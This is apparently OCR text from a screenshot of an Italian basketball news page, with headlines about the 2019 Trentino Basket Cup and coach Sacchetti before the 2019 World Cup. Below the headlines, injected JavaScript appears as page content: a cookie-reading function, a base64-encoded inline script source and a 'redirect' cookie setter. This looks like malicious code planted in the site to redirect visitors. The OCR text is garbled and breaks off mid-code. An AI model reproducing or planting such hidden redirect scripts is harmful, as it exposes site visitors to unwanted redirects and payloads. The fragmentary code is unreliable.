
Trentino Basket Cup 2019, Italia in finale con la Costa
d’Avorio
Italbasket ai Mondiali 2019, Sacchetti: “Melli
infortunato. Hackett? Lo controllo io!”
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti